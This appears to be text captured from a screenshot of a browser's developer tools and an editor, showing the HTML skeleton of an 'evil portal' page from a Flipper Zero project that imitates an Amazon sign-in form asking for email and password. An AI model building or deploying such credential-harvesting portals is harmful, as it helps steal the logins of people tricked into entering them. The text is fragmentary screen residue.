 Flipper Zero Firmware Upd
GitHub - DarkFlippers/unle
GitHub - justcallmekoko/ES
GitHub - bigbrodude6119/
Visual Studio Code - Code
JPG to Base64 | Image | Bas
/C:/Users/crzym/OneDrive/Doc
control characters - Google
file:///C:/Users/crzym/OneDrive/Documents/Desktop/Evil Portal HTML/flipper-zero-evil-portal-main/portals/Amazon.html
Developer Tools — file:///C:/Users/crzym/OneDrive/Documents/Desktop/Evil Portal HTML/flipper-zero-evil-portal-main/portals/Amazon.html
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
Filter Styles :hov .cls
Layout Computed Changes Compatibility
Filter Styles Browser Styles
<!DOCTYPE html>
<html>
<head></head>
<body>
<div class="container">
<div class="logo"></div>
<div class="form-container">
<center>
<h1>Sign in</h1>
<h2>Use your Amazon Account</h2>
</center>
<form id="login-form" action="/get"></form>
</div>
</div>
html > body > div.container > div.form-container > center > h2
element { inline
}
Inherited from body
body { inline:2
font-family: Arial, sans-serif;
}
font-family
Arial, sans-serif
h2 458 × 28
Use your Amazon Account
Email or mobile phone number
Password
Continue
MEMORY
DISASSEMBLY
Sign in to Jira Sign in to Bitbucket 0 0 0 Upload to Bin Ln 73, Col 12612 Spaces: 4 UTF-8 CRLF HTML Go Live